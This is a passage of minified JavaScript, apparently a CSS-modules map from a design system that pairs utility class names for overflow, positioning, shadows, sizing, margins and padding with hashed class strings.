min_overflow-y-hidden__k3YOe",lmnOverflowYVisible:"icgds_min_lmn-overflow-y-visible__rE_ll",overflowYVisible:"icgds_min_overflow-y-visible__wJUS5",lmnOverflowYScroll:"icgds_min_lmn-overflow-y-scroll__35C2H",overflowYScroll:"icgds_min_overflow-y-scroll__rTkgT",lmnOverflowYAuto:"icgds_min_lmn-overflow-y-auto__B4Uuv",lmnScrollbarY:"icgds_min_lmn-scrollbar-y__qZHdn",overflowYAuto:"icgds_min_overflow-y-auto__wQZzW",lmnPositionStatic:"icgds_min_lmn-position-static__NKR_r",lmnPositionRelative:"icgds_min_lmn-position-relative__Xw6ua",lmnPositionAbsolute:"icgds_min_lmn-position-absolute__ocdl1",lmnPositionFixed:"icgds_min_lmn-position-fixed___GKf5",lmnPositionSticky:"icgds_min_lmn-position-sticky___KOm1",lmnFixedTop:"icgds_min_lmn-fixed-top__L0AsV",lmnFixedBottom:"icgds_min_lmn-fixed-bottom__7McpD",lmnStickyTop:"icgds_min_lmn-sticky-top__RMHpN",lmnHiddenElement:"icgds_min_lmn-hidden-element__CYBWi",lmnSrOnly:"icgds_min_lmn-sr-only__gIaGP",lmnSrOnlyFocusable:"icgds_min_lmn-sr-only-focusable__IsDWG",lmnShadow:"icgds_min_lmn-shadow__NMtYi",lmnShadowSm:"icgds_min_lmn-shadow-sm___aEAg",lmnShadowLg:"icgds_min_lmn-shadow-lg__gX2zU",lmnShadowNone:"icgds_min_lmn-shadow-none__coDVT",lmnW25:"icgds_min_lmn-w-25__g1WyY",lmnW50:"icgds_min_lmn-w-50__uPCZC",lmnW75:"icgds_min_lmn-w-75__5RpxV",lmnW100:"icgds_min_lmn-w-100__vro3c",lmnWAuto:"icgds_min_lmn-w-auto__ZcntB",lmnH25:"icgds_min_lmn-h-25__fmO0o",lmnH50:"icgds_min_lmn-h-50__6J3Zv",lmnH75:"icgds_min_lmn-h-75__krcN5",lmnH100:"icgds_min_lmn-h-100__i1Ixm",lmnHAuto:"icgds_min_lmn-h-auto__HOsDL",lmnMw100:"icgds_min_lmn-mw-100__747oX",lmnMh100:"icgds_min_lmn-mh-100__YhvpI",lmnMinVw100:"icgds_min_lmn-min-vw-100__Eb_QY",lmnMinVh100:"icgds_min_lmn-min-vh-100__FwkSj",lmnVw100:"icgds_min_lmn-vw-100__2ulTD",lmnVh100:"icgds_min_lmn-vh-100__opk6s",lmnBorderBox:"icgds_min_lmn-border-box__oajv3",lmnMaxWidthSm:"icgds_min_lmn-max-width-sm__ctObP",lmnMaxWidthMd:"icgds_min_lmn-max-width-md__IvGke",lmnMaxWidthLg:"icgds_min_lmn-max-width-lg__2NwX9",lmnMaxWidthXl:"icgds_min_lmn-max-width-xl__q1WDK",lmnMaxWidth2Xl:"icgds_min_lmn-max-width-2xl__mv7pf",lmnM0:"icgds_min_lmn-m-0__wIeQb",lmnMt0:"icgds_min_lmn-mt-0__rhEb5",lmnMy0:"icgds_min_lmn-my-0__vvCLh",lmnMr0:"icgds_min_lmn-mr-0__G_0dI",lmnMx0:"icgds_min_lmn-mx-0__WLJjB",lmnMb0:"icgds_min_lmn-mb-0__hGukK",lmnMl0:"icgds_min_lmn-ml-0__jJbvH",lmnM1:"icgds_min_lmn-m-1__okaUQ",lmnMt1:"icgds_min_lmn-mt-1__wqQ6I",lmnMy1:"icgds_min_lmn-my-1__Xt5fy",lmnMr1:"icgds_min_lmn-mr-1__i74h1",lmnMx1:"icgds_min_lmn-mx-1__FSTc9",lmnMb1:"icgds_min_lmn-mb-1__qWceq",lmnMl1:"icgds_min_lmn-ml-1__fe4wP",lmnM2:"icgds_min_lmn-m-2__3U_eB",lmnMt2:"icgds_min_lmn-mt-2__5V7w1",lmnMy2:"icgds_min_lmn-my-2__A4msC",lmnMr2:"icgds_min_lmn-mr-2__Yr1W_",lmnMx2:"icgds_min_lmn-mx-2___Cgh1",lmnMb2:"icgds_min_lmn-mb-2__BHDRA",lmnMl2:"icgds_min_lmn-ml-2__DSoYb",lmnM3:"icgds_min_lmn-m-3__jw79P",lmnMt3:"icgds_min_lmn-mt-3__Wr741",lmnMy3:"icgds_min_lmn-my-3__oHFaT",lmnMr3:"icgds_min_lmn-mr-3__3poGn",lmnMx3:"icgds_min_lmn-mx-3__edyGx",lmnMb3:"icgds_min_lmn-mb-3__ZmMGH",lmnMl3:"icgds_min_lmn-ml-3__yg8Zx",lmnM4:"icgds_min_lmn-m-4__Xnms2",lmnMt4:"icgds_min_lmn-mt-4__0xpOt",lmnMy4:"icgds_min_lmn-my-4__Rhylt",lmnMr4:"icgds_min_lmn-mr-4___6MRC",lmnMx4:"icgds_min_lmn-mx-4__t_X68",lmnMb4:"icgds_min_lmn-mb-4__KjxxO",lmnMl4:"icgds_min_lmn-ml-4__9K2sN",lmnM5:"icgds_min_lmn-m-5__6_lnZ",lmnMt5:"icgds_min_lmn-mt-5___8VMZ",lmnMy5:"icgds_min_lmn-my-5__DRRV_",lmnMr5:"icgds_min_lmn-mr-5__MPXFh",lmnMx5:"icgds_min_lmn-mx-5__9cbWF",lmnMb5:"icgds_min_lmn-mb-5__bMnZM",lmnMl5:"icgds_min_lmn-ml-5__AAlnG",lmnM6:"icgds_min_lmn-m-6__p_Q8W",lmnMt6:"icgds_min_lmn-mt-6__CGWxO",lmnMy6:"icgds_min_lmn-my-6__dLDTN",lmnMr6:"icgds_min_lmn-mr-6__FPw67",lmnMx6:"icgds_min_lmn-mx-6__xLfUo",lmnMb6:"icgds_min_lmn-mb-6__WIVSg",lmnMl6:"icgds_min_lmn-ml-6__L7joL",lmnM7:"icgds_min_lmn-m-7__8MFSc",lmnMt7:"icgds_min_lmn-mt-7__h6g4y",lmnMy7:"icgds_min_lmn-my-7__BK89C",lmnMr7:"icgds_min_lmn-mr-7__iDtzd",lmnMx7:"icgds_min_lmn-mx-7__ny4I_",lmnMb7:"icgds_min_lmn-mb-7__ugMi0",lmnMl7:"icgds_min_lmn-ml-7__YeixV",lmnM8:"icgds_min_lmn-m-8__ZrKSa",lmnMt8:"icgds_min_lmn-mt-8__TE3Qz",lmnMy8:"icgds_min_lmn-my-8__vjFmh",lmnMr8:"icgds_min_lmn-mr-8__jnt5n",lmnMx8:"icgds_min_lmn-mx-8___5eIo",lmnMb8:"icgds_min_lmn-mb-8__UtNBb",lmnMl8:"icgds_min_lmn-ml-8__gn76F",lmnM9:"icgds_min_lmn-m-9__8uz6H",lmnMt9:"icgds_min_lmn-mt-9__O6r6P",lmnMy9:"icgds_min_lmn-my-9__Bal_2",lmnMr9:"icgds_min_lmn-mr-9__61Gm9",lmnMx9:"icgds_min_lmn-mx-9__gapE5",lmnMb9:"icgds_min_lmn-mb-9__YSI_x",lmnMl9:"icgds_min_lmn-ml-9__BX9Wy",lmnP0:"icgds_min_lmn-p-0__Cd6pm",lmnPt0:"icgds_min_lmn-pt-0__buzZi",lmnPy0:"icgds_min_lmn-py-0__uyjtT",lmnPr0:"icgds_min_lmn-pr-0__DBmzD",lmnPx0:"icgds_min_lmn-px-0__vAsdG",lmnPb0:"icgds_min_lmn-pb-0__XsCtI",lmnPl0:"icgds_min_lmn-pl-0__ZLBr0",lmnP1:"icgds_min_lmn-p-1__JWnrT",lmnPt1:"icgds_min_lmn-pt-1__t5pLZ",lmnPy1:"icgds_min_lmn-py-1__KPVWH",lmnPr1:"icgds_min_lmn-pr-1__um_Gn",lmnPx1:"icgds_min_lmn-px-1__9ePDQ",lmnPb1:"icgds_min_lmn-pb-1__gVvgL",lmnPl1:"icgds_min_lmn-pl-1__GoMji",lmnP2:"icgds_min_lmn-p-2__jwatN",lmnPt2:"icgds_min_lmn-pt-2__xSzda",lmnPy2:"icgds_min_lmn-py-2__S0xfE",lmnPr2:"icgds_min_lmn-pr-2__Bx07v",lmnPx2:"icgds_min_lmn-px-2__6TR7t",lmnPb2:"icgds_min_lmn-pb-2__WTyva",lmnPl2:"icgds_min_lmn-pl-2__1mQP1",lmnP3:"icgds_min_lmn-p-3__EMT4h",lmnPt3:"icgds_min_lmn-pt-3__MHNxR",lmnPy3:"icgds_min_lmn-py-3__jon6b",lmnPr3:"icgds_min_lmn-pr-3__Ethec",lmnPx3:"icgds_min_lmn-px-3__iw2UJ",lmnPb3:"icgds_min_lmn-pb-3__Z_gND",lmnPl3:"icgds_min_lmn-pl-3__ccMOz",lmnP4:"icgds_min_lmn-p-4__gEPyj",lmnPt4:"icgds_min_lmn-pt-4__JzEuw",lmnPy4:"icgds_min_lmn-py-4__nfDkN",lmnPr4:"icgds_min_lmn-pr-4__Hq5w3",lmnPx4:"icgds_min_lmn-px-4__OuMuM",lmnPb4:"icgds_min_lmn-pb-4__z86ls",lmnPl4:"icgds_min_lmn-pl-4__rrgIA",lmnP5:"icgds_min_lmn-p-5__uNB8W",lmnPt5:"icgds_min_lmn-pt-5__JwIAH",lmnPy5:"icgds_min_lmn-py-5__DJEs0",lmnPr5:"icgds_min_lmn-pr-5__9nAjF",lmnPx5:"icgds_min_lmn-px-5__ckQMT",lmnPb5:"icgds_min_lmn-pb-5__nY_Qc",lmnPl5:"icgds_min_lmn-pl-5__YN1Hc",lmnP6:"icgds_min_lmn-p-6__zFCKq",lmnPt6:"icgds_min_lmn-pt-6__RVT1s",lmnPy6:"icgds_min_lmn-py-6__j0AhV",lmnPr6:"icgds_min_lmn-pr-6__OTlSP",lmnPx6:"icgds_min_lmn-px-6__F4SyQ",lmnPb6:"icgds_min_lmn-pb-6__qz0qa",lmnPl6:"icgds_min_lmn-pl-6__Hje7m",lmnP7:"icgds_min_lmn-p-7__aLTbQ",lmnPt7:"icgds_min_lmn-pt-7__M4eo1",lmnPy7:"icgds_min_lmn-py-7__rVf6y",lmnPr7:"icgds_min_lmn-pr-7__rOXas",lmnPx7:"icgds_min_lmn-px-7__QaBRP",lmnPb7:"icgds_min_lmn-pb-7__p_h4G",lmnPl7:"icgds_min_lmn-pl-7__59Dxv",lmnP8:"icgds_min_lmn-p-8__CrpDi",lmnPt8:"icgds_min_lmn-pt-8__HF0yQ",lmnPy8:"icgds_min_lmn-py-8__v8JNY",lmnPr8:"icgds_min_lmn-pr-8__FDhR3",lmnPx8:"icgds_min_lmn-px-8__U0A0x",lmnPb8:"icgds_min_lmn-pb-8__GqOmQ",lmnPl8:"icgds_min_lmn-pl-8__2ZQ6f",lmnP9:"icgds_min_lmn-p-9__pT4IV",lmnPt9:"icgds_min_lmn-pt-9__h7298",lmnPy9:"icgds_min_lmn-py-9__iXo2n",lmnPr9:"icgds_min_lmn-pr-9__iLcoA",lmnPx9:"icgds_min_lmn-px-9__Ib8xY",lmnPb9:"icgds_min_lmn-pb-9__OI8QC",lmnPl9:"icgds_min_lmn-pl-9__4mOI7",lmnMN1:"icgds_min_lmn-m-n1__iBelq",lmnMtN1:"icgds_min_lmn-mt-n1__N_Wlr",lmnMyN1:"icgds_min_lmn-my-n1__5Cvgf",lmnMrN1:"icgds_min_lmn-mr-n1__QpZ1G",lmnMxN1:"icgds_min_lmn-mx-n1__Ub13a",lmnMbN1:"icgds_min_lmn-mb-n1__Vdr_9",lmnMlN1:"icgds_min_lmn-ml-n1__zRAI9",lmnMN2:"icgds_min_lmn-m-n2__OxJ5e",lmnMtN2:"icgds_min_lmn-mt-n2__pVWgb",lmnMyN2:"icgds_min_lmn-my-n2__TMh10",lmnMrN2:"icgds_min_lmn-mr-n2__H0x0X",lmnMxN2:"icgds_min_lmn-mx-n2__zBGoA",lmnMbN2:"icgds_min_lmn-mb-n2__47xKH",lmnMlN2:"icgds_min_lmn-ml-n2__jbFcR",lmnMN3:"icgds_min_lmn-m-n3__1mk8F",lmnMtN3:"icgds_min_lmn-mt-n3___qte_",lmnMyN3:"icgds_min_lmn-my-n3__Tk6PP",lmnMrN3:"icgds_min_lmn-mr-n3__bL_hH",lmnMxN3:"icgds_min_lmn-mx-n3__7hY_y",lmnMbN3:"icgds_min_lmn-mb-n3__ISr5s",lmnMlN3:"icgds_min_lmn-ml-n3__ct7Mi",lmnMN4:"icgds_min_lmn-m-n4__ZrHS5",lmnMtN4:"icgds_min_lmn-mt-n4__di04x",lmnMyN4:"icgds_min_lmn-my-n4__4hN5a",lmnMrN4:"icgds_min_lmn-mr-n4__Eq9E_",lmnMxN4:"icgds_min_lmn-mx-n4__zBBud",lmnMbN4:"icgds_min_lmn-mb-n4___wIlC",lmnMlN4:"icgds_min_lmn-ml-n4__3LzDQ",lmnMN5:"icgds_min_lmn-m-n5__lQdtM",lmnMtN5:"icgds_min_lmn-mt-n5__69HgR",lmnMyN5:"icgds_min_lmn-my-n5__JTMIO",lmnMrN5:"icgds_min_lmn-mr-n5__aDJZk",lmnMxN5:"icgds_min_lmn-mx-n5__QmmwT",lmnMbN5:"icgds_min_lmn-mb-n5__O1auW",lmnMlN5:"icgds_min_lmn-ml-n5__H0FWp",lmnMN6:"icgds_min_lmn-m-n6__Fb5N_",lmnMtN6:"icgds_min_lmn-mt-n6__gGhv4",lmnMyN6:"icgds_min_lmn-my-n6__wRyQ5",lmnMrN6:"icgds_min_lmn-mr-n6__R5I3M",lmnMxN6:"icgds_min_lmn-mx-n6__irrdL",lmnMbN6:"icgds_min_lmn-mb-n6__ZmpQ6",lmnMlN6:"icgds_min_lmn-ml-n6__RbYB6",lmnMN7:"icgds_min_lmn-m-n7__3CsUM",lmnMtN7:"icgds_min_lmn-mt-n7__uyyOA",lmnMyN7:"icgds_min_lmn-my-n7__9mJjj",lmnMrN7:"icgds_min_lmn-mr-n7__gODUE",lmnMxN7:"icgds_min_lmn-mx-n7__NFahi",lmnMbN7:"icgds_min_lmn-mb-n7__QCLm5",lmnMlN7:"icgds_min_lmn-ml-n7__2kbrF",lmnMN8:"icgds_min_lmn-m-n8__Z1p2G",lmnMtN8:"icgds_min_lmn-mt-n8__hySxO",lmnMyN8:"icgds_min_lmn-my-n8___toOj",lmnMrN8:"icgds_min_lmn-mr-n8__pqX7y",lmnMxN8:"icgds_min_lmn-mx-n8__teIix",lmnMbN8:"icgds_min_lmn-mb-n8__VvPQ0",lmnMlN8:"icgds_min_lmn-ml-n8__75aeR",lmnMN9:"icgds_min_lmn-m-n9__DF_X2",lmnMtN9:"icgds_min_lmn-mt-n9__m61zm",lmnMyN9:"icgds_min_lmn-my-n9__35GYJ",lmnMrN9:"icgds_min_lmn-mr-n9__In1L8",lmnMxN9:"icgds_min_lmn-mx-n9__2WLZB",lmnMbN9:"icgds_min_lmn-mb-n9__pKiJ6",lmnMlN9:"icgds_min_lmn-ml-n9__4fC8z",lmnMAuto:"icgds_min_lmn-m-auto__MNmCF",lmnMtAuto:"icgds_min_lmn-mt-auto__S0jwX",lmnMyAuto:"icgds_min_lmn-my-auto__YrMKo",lmnMrAuto:"icgds_min_lmn-mr-auto__g8_q7",lmnMxAuto:"icgds_min_lmn-mx-auto__afc_e",lmnMbAuto:"icgds_min_lmn-mb-auto__ayTNP",lmnMlAuto:"icgds_min_lmn-ml-auto__WPGlO",lmnMSm0:"icgds_min_lmn-m-sm-0__xJB3h",lmnMtSm0:"icgds_min_lmn-mt-sm-0__1aQaP",lmnMySm0:"icgds_min_lmn-my-sm-0__sVh0y",lmnMrSm0:"icgds_min_lmn-mr-sm-0__kC5ZA",lmnMxSm0:"icgds_min_lmn-mx-sm-0__b47Wl",lmnMbSm0:"icgds_min_lmn-mb-sm-0__EQ0xI",lmnMlSm0:"icgds_min_lmn-ml-sm-0__diIZV",lmnMSm1:"icgds_min_lmn-m-sm-1__gQXjk",lmnMtSm1:"icgds_min_lmn-mt-sm-1__psrjh",lmnMySm1:"icgds_min_lmn-my-sm-1__mYXkY",lmnMrSm1:"icgds_min_lmn-mr-sm-1__gHob7",lmnMxSm1:"icgds_min_lmn-mx-sm-1__CWpHQ",lmnMbSm1:"icgds_min_lmn-mb-sm-1__Q_WKf",lmnMlSm1:"icgds_min_lmn-ml-sm-1__U3z1z",lmnMSm2:"icgds_min_lmn-m-sm-2__WYIzK",lmnMtSm2:"icgds_min_lmn-mt-sm-2__L6EMN",lmnMySm2:"icgds_min_lmn-my-sm-2__PNLQa",lmnMrSm2:"icgds_min_lmn-mr-sm-2__R6apM",lmnMxSm2:"icgds_min_lmn-mx-sm-2__6VGPD",lmnMbSm2:"icgds_min_lmn-mb-sm-2__9sSU1",lmnMlSm2:"icgds_min_lmn-ml-sm-2__FJ7a8",lmnMSm3:"icgds_min_lmn-m-sm-3__KhVEH",lmnMtSm3:"icgds_min_lmn-mt-sm-3___qDOV",lmnMySm3:"icgds_min_lmn-my-sm-3__M3xsN",lmnMrSm3:"icgds_min_lmn-mr-sm-3__p3aqg",lmnMxSm3:"icgds_min_lmn-mx-sm-3__55gHo",lmnMbSm3:"icgds_min_lmn-mb-sm-3__ZPXQB",lmnMlSm3:"icgds_min_lmn-ml-sm-3__eXFIf",lmnMSm4:"icgds_min_lmn-m-sm-4___M32k",lmnMtSm4:"icgds_min_lmn-mt-sm-4__6cyyN",lmnMySm4:"icgds_min_lmn-my-sm-4__7m_j_",lmnMrSm4:"icgds_min_lmn-mr-sm-4__8f8mK",lmnMxSm4:"icgds_min_lmn-mx-sm-4__a_jaR",lmnMbSm4:"icgds_min_lmn-mb-sm-4__auqwa",lmnMlSm4:"icgds_min_lmn-ml-sm-4__dGtfR",lmnMSm5:"icgds_min_lmn-m-sm-5__bSYt8",lmnMtSm5:"icgds_min_lmn-mt-sm-5__lJnbc",lmnMySm5:"icgds_min_lmn-my-sm-5__wkSBQ",lmnMrSm5:"icgds_min_lmn-mr-sm-5__ga3MF",lmnMxSm5:"icgds_min_lmn-mx-sm-5__B3QZu",lmnMbSm5:"icgds_min_lmn-mb-sm-5__6bqVh",lmnMlSm5:"icgds_min_lmn-ml-sm-5__39cBZ",lmnMSm6:"icgds_min_lmn-m-sm-6__W8Qa5",lmnMtSm6:"icgds_min_lmn-mt-sm-6__clqm_",lmnMySm6:"icgds_min_lmn-my-sm-6__celfK",lmnMrSm6:"icgds_min_lmn-mr-sm-6__ZcTDI",lmnMxSm6:"icgds_min_lmn-mx-sm-6__MhFsU",lmnMbSm6:"icgds_min_lmn-mb-sm-6__IeaXQ",lmnMlSm6:"icgds_min_lmn-ml-sm-6__4X_Ic",lmnMSm7:"icgds_min_lmn-m-sm-7__itpGG",lmnMtSm7:"icgds_min_lmn-mt-sm-7__0kzIG",lmnMySm7:"icgds_min_lmn-my-sm-7__t0w9O",lmnMrSm7:"icgds_min_lmn-mr-sm-7__NprRW",lmnMxSm7:"icgds_min_lmn-mx-sm-7__4VioX",lmnMbSm7:"icgds_min_lmn-mb-sm-7__8ke__",lmnMlSm7:"icgds_min_lmn-ml-sm-7__prKa1",lmnMSm8:"icgds_min_lmn-m-sm-8__S1kHt",lmnMtSm8:"icgds_min_lmn-mt-sm-8__lNZjn",lmnMySm8:"icgds_min_lmn-my-sm-8__XLfao",lmnMrSm8:"icgds_min_lmn-mr-sm-8__7ilD7",lmnMxSm8:"icgds_min_lmn-mx-sm-8__FnidG",lmnMbSm8:"icgds_min_lmn-mb-sm-8__HV9cs",lmnMlSm8:"icgds_min_lmn-ml-sm-8___Eg_i",lmnMSm9:"icgds_min_lmn-m-sm-9__Pjl0W",lmnMtSm9:"icgds_min_lmn-mt-sm-9__uodSy",lmnMySm9:"icgds_min_lmn-my-sm-9__kUQj0",lmnMrSm9:"icgds_min_lmn-mr-sm-9__VcsxO",lmnMxSm9:"icgds_min_lmn-mx-sm-9__cj_LQ",lmnMbSm9:"icgds_min_lmn-mb-sm-9__P7QSI",lmnMlSm9:"icgds_min_lmn-ml-sm-9__Ycq_Z",lmnPSm0:"icgds_min_lmn-p-sm-0__k3MGn",lmnPtSm0:"icgds_min_lmn-pt-sm-0__iSl6C",lmnPySm0:"icgds_min_lmn-py-sm-0__Z3sH0",lmnPrSm0:"icgds_min_lmn-pr-sm-0__weGXK",lmnPxSm0:"icgds_min_lmn-px-sm-0__JvId8",lmnPbSm0:"icgds_min_lmn-pb-sm-0__h3h1j",lmnPlSm0:"icgds_min_lmn-pl-sm-0__2yN3B",lmnPSm1:"icgds_min_lmn-p-sm-1__wN_dz",lmnPtSm1:"icgds_min_lmn-pt-sm-1__jkt_n",lmnPySm1:"icgds_min_lmn-py-sm-1__6IkG4",lmnPrSm1:"icgds_min_lmn-pr-sm-1__nzUtj",lmnPxSm1:"icgds_min_lmn-px-sm-1__HpZ7c",lmnPbSm1:"icgds_min_lmn-pb-sm-1__Iw0i0",lmnPlSm1:"icgds_min_lmn-pl-sm-1__XEZCV",lmnPSm2:"icgds_min_lmn-p-sm-2__khSZ0",lmnPtSm2:"icgds_min_lmn-pt-sm-2__HFPk_",lmnPySm2:"icgds_min_lmn-py-sm-2__DAXFi",lmnPrSm2:"icgds_min_lmn-pr-sm-2__qwcF1",lmnPxSm2:"icgds_min_lmn-px-sm-2___wnim",lmnPbSm2:"icgds_min_lmn-pb-sm-2__DblW2",lmnPlSm2:"icgds_min_lmn-pl-sm-2__nyUXY",lmnPSm3:"icgds_min_lmn-p-sm-3__x2cQQ",lmnPtSm3:"icgds_min_lmn-pt-sm-3__5y8tt",lmnPySm3:"icgds_min_lmn-py-sm-3__ONnu0",lmnPrSm3:"icgds_min_lmn-pr-sm-3__CBRGq",lmnPxSm3:"icgds_min_lmn-px-sm-3__zr305",lmnPbSm3:"icgds_min_lmn-pb-sm-3__vQcYu",lmnPlSm3:"icgds_min_lmn-pl-sm-3__JiSgj",lmnPSm4:"icgds_min_lmn-p-sm-4__dIexO",lmnPtSm4:"icgds_min_lmn-pt-sm-4__pZZOd",lmnPySm4:"icgds_min_lmn-py-sm-4__Pg8D7",lmnPrSm4:"icgds_min_lmn-pr-sm-4__eKsEA",lmnPxSm4:"icgds_min_lmn-px-sm-4__Jq66Q",lmnPbSm4:"icgds_min_lmn-pb-sm-4__ZZoUh",lmnPlSm4:"icgds_min_lmn-pl-sm-4__9qSLL",lmnPSm5:"icgds_min_lmn-p-sm-5__NAJY0",lmnPtSm5:"icgds_min_lmn-pt-sm-5__LdgPO",lmnPySm5:"icgds_min_lmn-py-sm-5__yxdE4",lmnPrSm5:"icgds_min_lmn-pr-sm-5__O2CVr",lmnPxSm5:"icgds_min_lmn-px-sm-5__SdkoJ",lmnPbSm5:"icgds_min_lmn-pb-sm-5__EhX0J",lmnPlSm5:"icgds_min_lmn-pl-sm-5__cD_jb",lmnPSm6:"icgds_min_lmn-p-sm-6__HFUd2",lmnPtSm6:"icgds_min_lmn-pt-sm-6__9M3G0",lmnPySm6:"icgds_min_lmn-py-sm-6__qcW5x",lmnPrSm6:"icgds_min_lmn-pr-sm-6__ZGL1l",lmnPxSm6:"icgds_min_lmn-px-sm-6__WuubL",lmnPbSm6:"icgds_min_lmn-pb-sm-6__BLI9F",lmnPlSm6:"icgds_min_lmn-pl-sm-6__ry54n",lmnPSm7:"icgds_min_lmn-p-sm-7__jqqlL",lmnPtSm7:"icgds_min_lmn-pt-sm-7__1mSPS",lmnPySm7:"icgds_min_lmn-py-sm-7__eaxo1",lmnPrSm7:"icgds_min_lmn-pr-sm-7__w5YN1",lmnPxSm7:"icgds_min_lmn-px-sm-7__q5Oi7",lmnPbSm7:"icgds_min_lmn-pb-sm-7__vbckc",lmnPlSm7:"icgds_min_lmn-pl-sm-7__sTAP2",lmnPSm8:"icgds_min_lmn-p-sm-8__ThBq4",lmnPtSm8:"icgds_min_lmn-pt-sm-8__5B0re",lmnPySm8:"icgds_min_lmn-py-sm-8__9DkLZ",lmnPrSm8:"icgds_min_lmn-pr-sm-8__xwzsJ",lmnPxSm8:"icgds_min_lmn-px-sm-8__0ST00",lmnPbSm8:"icgds_min_lmn-pb-sm-8__UJFpv",lmnPlSm8:"icgds_min_lmn-pl-sm-8__M47RU",lmnPSm9:"icgds_min_lmn-p-sm-9__hhQXj",lmnPtSm9:"icgds_min_lmn-pt-sm-9__awqvg",lmnPySm9:"icgds_min_lmn-py-sm-9__rnJbi",lmnPrSm9:"icgds_min_lmn-pr-sm-9__KKCy0",lmnPxSm9:"icgds_min_lmn-px-sm-9__zwRGa",lmnPbSm9:"icgds_min_lmn-pb-sm-9__mNs_v",lmnPlSm9:"icgds_min_lmn-pl-sm-9__2CcsV",lmnMSmN1:"icgds_min_lmn-m-sm-n1__EGE3k",lmnMtSmN1:"icgds_min_lmn-mt-sm-n1__1G5Xm",lmnMySmN1:"icgds_min_lmn-my-sm-n1__hG_zW",lmnMrSmN1:"icgds_min_lmn-mr-sm-n1__ZmEqo",lmnMxSmN1:"icgds_min_lmn-mx-sm-n1__SBWYY",lmnMbSmN1:"icgds_min_lmn-mb-sm-n1__L_JHa",lmnMlSmN1:"icgds_min_lmn-ml-sm-n1__xlul7",lmnMSmN2:"icgds_min_lmn-m-sm-n2__iSDjg",lmnMtSmN2:"icgds_min_lmn-mt-sm-n2__4W1bX",lmnMySmN2:"icgds_min_lmn-my-sm-n2___T3xp",lmnMrSmN2:"icgds_min_lmn-mr-sm-n2__lIXbd",lmnMxSmN2:"icgds_min_lmn-mx-sm-n2__XUrDr",lmnMbSmN2:"icgds_min_lmn-mb-sm-n2__wrtku",lmnMlSmN2:"icgds_min_lmn-ml-sm-n2__qCYab",lmnMSmN3:"icgds_min_lmn-m-sm-n3__nBomS",lmnMtSmN3:"icgds_min_lmn-mt-sm-n3__7KvdP",lmnMySmN3:"icgds_min_lmn-my-sm-n3__TbS6o",lmnMrSmN3:"icgds_min_lmn-mr-sm-n3__FjfgD",lmnMxSmN3:"icgds_min_lmn-mx-sm-n3__yBKh2",lmnMbSmN3:"icgds_min_lmn-mb-sm-n3__oC8RA",lmnMlSmN3:"icgds_min_lmn-ml-sm-n3__QNrLp",lmnMSmN4:"icgds_min_lmn-m-sm-n4__30o07",lmnMtSmN4:"icgds_min_lmn-mt-sm-n4__x6DAX",lmnMySmN4:"icgds_min_lmn-my-sm-n4__KxcYW",lmnMrSmN4:"icgds_min_lmn-mr-sm-n4__B0cKd",lmnMxSmN4:"icgds_min_lmn-mx-sm-n4__EavWK",lmnMbSmN4:"icgds_min_lmn-mb-sm-n4__Ft66O",lmnMlSmN4:"icgds_min_lmn-ml-sm-n4__zV31B",lmnMSmN5:"icgds_min_lmn-m-sm-n5__pZHyX",lmnMtSmN5:"icgds_min_lmn-mt-sm-n5__U0Fka",lmnMySmN5:"icgds_min_lmn-my-sm-n5___Io2P",lmnMrSmN5:"icgds_min_lmn-mr-sm-n5__oIeUS",lmnMxSmN5:"icgds_min_lmn-mx-sm-n5___RFUB",lmnMbSmN5:"icgds_min_lmn-mb-sm-n5__bJhh8",lmnMlSmN5:"icgds_min_lmn-ml-sm-n5__0ZKjz",lmnMSmN6:"icgds_min_lmn-m-sm-n6__fyY38",lmnMtSmN6:"icgds_min_lmn-mt-sm-n6__Dkl56",lmnMySmN6:"icgds_min_lmn-my-sm-n6__wOoy1",lmnMrSmN6:"icgds_min_lmn-mr-sm-n6__N8lzH",lmnMxSmN6:"icgds_min_lmn-mx-sm-n6__UNNtx",lmnMbSmN6:"icgds_min_lmn-mb-sm-n6__ju6Ft",lmnMlSmN6:"icgds_min_lmn-ml-sm-n6__p7cNB",lmnMSmN7:"icgds_min_lmn-m-sm-n7__1YovI",lmnMtSmN7:"icgds_min_lmn-mt-sm-n7__vh51A",lmnMySmN7:"icgds_min_lmn-my-sm-n7__UOGO0",lmnMrSmN7:"icgds_min_lmn-mr-sm-n7__P5j3F",lmnMxSmN7:"icgds_min_lmn-mx-sm-n7__GbEmR",lmnMbSmN7:"icgds_min_lmn-mb-sm-n7__fP5OJ",lmnMlSmN7:"icgds_min_lmn-ml-sm-n7__9ZIBC",lmnMSmN8:"icgds_min_lmn-m-sm-n8__wW4LZ",lmnMtSmN8:"icgds_min_lmn-mt-sm-n8__13WSy",lmnMySmN8:"icgds_min_lmn-my-sm-n8__5VX5u",lmnMrSmN8:"icgds_min_lmn-mr-sm-n8__CtN4A",lmnMxSmN8:"icgds_min_lmn-mx-sm-n8__aCroQ",lmnMbSmN8:"icgds_min_lmn-mb-sm-n8__qNVUa",lmnMlSmN8:"icgds_min_lmn-ml-sm-n8__8PqOw",lmnMSmN9:"icgds_min_lmn-m-sm-n9__FKL0f",lmnMtSmN9:"icgds_min_lmn-mt-sm-n9__zQ0kE",lmnMySmN9:"icgds_min_lmn-my-sm-n9__yJwXK",lmnMrSmN9:"icgds_min_lmn-mr-sm-n9__rJ9KK",lmnMxSmN9:"icgds_min_lmn-mx-sm-n9__cpbCQ",lmnMbSmN9:"icgds_min_lmn-mb-sm-n9__Lkipt",lmnMlSmN9:"icgds_min_lmn-ml-sm-n9__KXVZY",lmnMSmAuto:"icgds_min_lmn-m-sm-auto__Xi4FW",lmnMtSmAuto:"icgds_min_lmn-mt-sm-auto__afHPS",lmnMySmAuto:"icgds_min_lmn-my-sm-auto__Mydwp",lmnMrSmAuto:"icgds_min_lmn-mr-sm-auto__7L7ka",lmnMxSmAuto:"icgds_min_lmn-mx-sm-auto__wVs_u",lmnMbSmAuto:"icgds_min_lmn-mb-sm-auto__Ho9kf",lmnMlSmAuto:"icgds_min_lmn-ml-sm-auto__RFVwq",lmnMMd0:"icgds_min_lmn-m-md-0__7inCE",lmnMtMd0:"icgds_min_lmn-mt-md-0__EnKJ0",lmnMyMd0:"icgds_min_lmn-my-md-0__06X8g",lmnMrMd0:"icgds_min_lmn-mr-md-0__2UOHN",lmnMxMd0:"icgds_min_lmn-mx-md-0__CMw0q",lmnMbMd0:"icgds_min_lmn-mb-md-0__hGWIW",lmnMlMd0:"icgds_min_lmn-ml-md-0__ij90r",lmnMMd1:"icgds_min_lmn-m-md-1__h6GXQ",lmnMtMd1:"icgds_min_lmn-mt-md-1__Nt4kg",lmnMyMd1:"icgds_min_lmn-my-